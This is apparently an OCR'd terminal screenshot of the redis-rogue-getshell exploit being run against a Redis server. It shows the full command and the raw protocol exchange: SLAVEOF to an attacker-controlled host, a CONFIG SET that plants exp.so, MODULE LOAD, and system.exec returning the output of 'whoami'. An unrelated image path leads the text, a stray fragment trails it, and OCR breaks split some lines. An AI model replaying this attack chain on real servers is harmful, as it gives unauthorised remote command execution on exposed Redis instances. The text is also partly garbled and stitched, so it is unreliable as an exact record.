 PC: ~
root@ :/usr/src/redis-rogue-getshell# python3 redis-master.py -r 192.168.1.
7 -p 6379 -L 192.168.1.10 -P 8888 -f RedisModulesSDK/exp.so -c "whoami"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$12\r\n192.168.1.10\r\n$4\r\n8888\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\
r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC 019e680dd57d84d078215c596a38c507d619e5bd 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rd
b\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$6\r\nwhoami\r\n'
>> receive data: b'$6\r\nredis\n\r\n'
redis
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'
root /usr/src/redis-rogue-getshell#
云音乐